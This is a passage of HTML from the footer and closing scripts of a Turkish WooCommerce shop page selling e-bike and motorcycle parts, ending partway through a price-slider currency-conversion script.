							<div id="woodmart-recent-posts-15" class="wd-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Son Haberler</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/" title="Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Şarj Süresini Kısaltma Yöntemleri</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:51:07+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-sarj-suresini-kisaltma-yontemleri/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz2-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/" title="Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı için kalıcı bağlantı" rel="bookmark">Elektrikli Bisiklet Bataryası Güvenliği ve Dayanıklılığı</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:50:39+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/elektrikli-bisiklet-bataryasi-guvenligi-ve-dayanikliligi/#respond">Yorum yok</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/"  rel="bookmark" aria-label="Post thumbnail">
										<img width="75" height="60" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Yaz1-75x60.webp" class="attachment-75x60 size-75x60" alt="" decoding="async" />									</a>
																					
							<div class="recent-posts-info">
								<div class="wd-entities-title title"><a href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/" title="Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz? için kalıcı bağlantı" rel="bookmark">Yedek Elektrikli Bisiklet Bataryası Alırken Nelere Dikkat Etmelisiniz?</a></div>

																										<time class="recent-posts-time" datetime="2024-05-06T01:49:50+00:00">Mayıs 6, 2024</time>
								
								<a class="recent-posts-comment" href="https://kasimpasabisiklet.com.tr/yedek-elektrikli-bisiklet-bataryasi-alirken-nelere-dikkat-etmelisiniz/#respond">Yorum yok</a>							</div>
						</li>

					 

				</ul>
			
			</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Bilgilendirme</h5><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-15534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15534"><a rel="privacy-policy" href="https://kasimpasabisiklet.com.tr/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-15535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15535"><a href="https://kasimpasabisiklet.com.tr/iade-politikasi/">Geri Ödeme ve İade Politikası</a></li>
<li id="menu-item-15536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15536"><a href="https://kasimpasabisiklet.com.tr/sartlar-kosullar/">Şartlar ve Koşullar</a></li>
<li id="menu-item-15537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15537"><a href="https://kasimpasabisiklet.com.tr/iletisim/">Bize Ulaşın</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<a href="https://kasimpasabisiklet.com.tr"><strong>Kasımpaşa Bisiklet</strong></a> Online Mağaza<i class="fa fa-copyright"></i> 2024 <a href="https://kasimpasabisiklet.com.tr/"><strong>Gururla Sunar</strong></a>.															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Başa kaydır düğmesi"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://kasimpasabisiklet.com.tr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Ürünleri ara" value="" name="s" aria-label="Arama" title="Ürünleri ara" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Arama						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menü							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Kategoriler							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37635 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/" class="woodmart-nav-link"><span class="nav-link-text">Mid Drive Dönüşüm Kiti</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37667 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/bafang-mid-drive/" class="woodmart-nav-link">Bafang Mid Drive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37668 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/mid-drive-donusum-kiti/mid-drive-donusum-kiti-tongsheng/" class="woodmart-nav-link">Tongsheng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-36366 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Bisiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-37657 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/aksesuar/" class="woodmart-nav-link">Aksesuar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37658 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-beyin-controller/" class="woodmart-nav-link">Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37659 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-e-bike-aksesuar/" class="woodmart-nav-link">E-BIKE AKSESUAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37660 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-jant-ve-telleri/" class="woodmart-nav-link">Elektrikli Bisiklet Jant Ve Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37661 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/fren-sistemleri/" class="woodmart-nav-link">Fren Sistemleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37662 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gaz-kolu/" class="woodmart-nav-link">Gaz Kolu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37663 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/gosterge-display/" class="woodmart-nav-link">Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37664 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-hub-motor-bldc/" class="woodmart-nav-link">Hub Motor BLDC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37665 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-kablo-switch-dugme/" class="woodmart-nav-link">Kablo &#8211; Switch &#8211; Dügme</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37666 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-bisiklet-yedek-parca/elektrikli-bisiklet-yedek-parca-pedal-asistan-sistemi-pas/" class="woodmart-nav-link">Pedal Asistan Sistemi &#8211; PAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37634 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/" class="woodmart-nav-link"><span class="nav-link-text">Elektrikli Scooter Yedek Parçaları</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37669 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-beyin-controller/" class="woodmart-nav-link">Scooter Beyin &#8211; Controller</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37670 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-donusum-kitleri/" class="woodmart-nav-link">Scooter Dönüşüm Kitleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37671 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-gosterge-display/" class="woodmart-nav-link">Scooter Gösterge &#8211; Display</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37672 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-ic-dis-lastik/" class="woodmart-nav-link">Scooter İc-Dıs lastik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37673 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/elektrikli-scooter-yedek-parcalari/elektrikli-scooter-yedek-parcalari-scooter-motor/" class="woodmart-nav-link">Scooter Motor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37633 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/" class="woodmart-nav-link"><span class="nav-link-text">Batarya Malzemeleri</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37641 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/e18650-batarya-kutusu/" class="woodmart-nav-link">18650 Batarya Kutusu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37642 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/lityum-pil/" class="woodmart-nav-link">Lityum Pil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37646 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-batarya/" class="woodmart-nav-link">Li-İon Batarya</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37645 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/braket-pil-tutucu/" class="woodmart-nav-link">Braket &#8211; Pil Tutucu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37644 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/bantlar/" class="woodmart-nav-link">Bantlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37647 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/li-ion-sarj-cihazi/" class="woodmart-nav-link">Li-İon Şarj Cihazı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37643 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/batarya-malzemeleri/arpa-yalitkan-kagit/" class="woodmart-nav-link">Arpa Yalıtkan Kağıt</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36386 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/shimano-parcalar/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Shimano-Logo-150x150.png" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">SHIMANO</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36370 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-700x700.png 700w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-800x800.png 800w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-768x768.png 768w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-1536x1536.png 1536w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Tire-2048x2048.png 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Lastikler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37674 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/bisiklet-dis-lastikleri-ve-ic-lastik/" class="woodmart-nav-link">Bisiklet İç ve Dış Lastikleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37675 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/lastikler/motosiklet-dis-lastikleri-ic-ve-dis/" class="woodmart-nav-link">Motosiklet İç ve Dış Lastikleri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36345 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png" class="wd-nav-img" alt="" decoding="async" srcset="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-150x150.png 150w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-430x430.png 430w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate-300x300.png 300w, https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/05/Bisiklet_Logo_Kate.png 500w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">Bisiklet Yedek Parça</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37648 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aynakol-on-disli/" class="woodmart-nav-link">Aynakol &#8211; Ön Dişli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37649 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/elcikler/" class="woodmart-nav-link">Elcikler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37650 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-farlar/" class="woodmart-nav-link">Farlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37651 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/bisiklet-yedek-parca-furc/" class="woodmart-nav-link">Furç</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37653 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-telleri/" class="woodmart-nav-link">Jant Telleri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37652 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jant-kapaklari/" class="woodmart-nav-link">Jant Kapakları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37655 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/kadro-masalar/" class="woodmart-nav-link">Kadro Maşalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37656 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/aksesuar-kasklar/" class="woodmart-nav-link">Kasklar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37654 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/bisiklet-yedek-parca/jant-tel-kapak-jantlar/" class="woodmart-nav-link">Jantlar</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36342 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/" class="woodmart-nav-link"><img width="150" height="150" src="https://kasimpasabisiklet.com.tr/wp-content/uploads/2024/04/AKU-12-X-14-ELEKTRIKLI-ICIN-150x150.webp" class="wd-nav-img" alt="" decoding="async" /><span class="nav-link-text">Aküler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37639 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-elektrikli-bisiklet-akusu/" class="woodmart-nav-link">Elektrikli Bisiklet Aküsü</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</li>
</ul><ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36307 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36257 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Alışveriş Sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Oturum aç</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://kasimpasabisiklet.com.tr/hesabim/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2d60f103c7" /><input type="hidden" name="_wp_http_referer" value="/urun/korna-siyah-12-48v/" />											<input type="hidden" name="redirect" value="https://kasimpasabisiklet.com.tr/urun/korna-siyah-12-48v/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Oturum aç">Oturum aç</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kasimpasabisiklet.com.tr/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifreni mi unuttun?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Henüz hesabınız yok mu?</p>
					<a href="https://kasimpasabisiklet.com.tr/hesabim/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Hesap oluştur</a>
				</div>
			</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="45"/>
			<script type="text/javascript">
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
